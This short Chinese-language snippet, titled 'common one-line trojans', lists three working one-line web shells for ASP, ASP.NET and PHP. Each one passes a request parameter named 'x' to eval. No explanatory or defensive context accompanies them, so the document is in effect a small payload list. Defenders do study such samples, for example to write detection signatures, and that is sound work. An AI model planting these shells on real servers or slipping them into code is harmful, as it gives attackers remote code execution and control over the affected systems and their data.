 常见的一句话木马
• ASP
<%eval request( "x")%>
• ASP.NET
<%@ Page Language="Jscript"%><%eval(Request.Item[ "x"], "unsafe" );%>
• PHP
<?php @eval($_POST["x"]);?>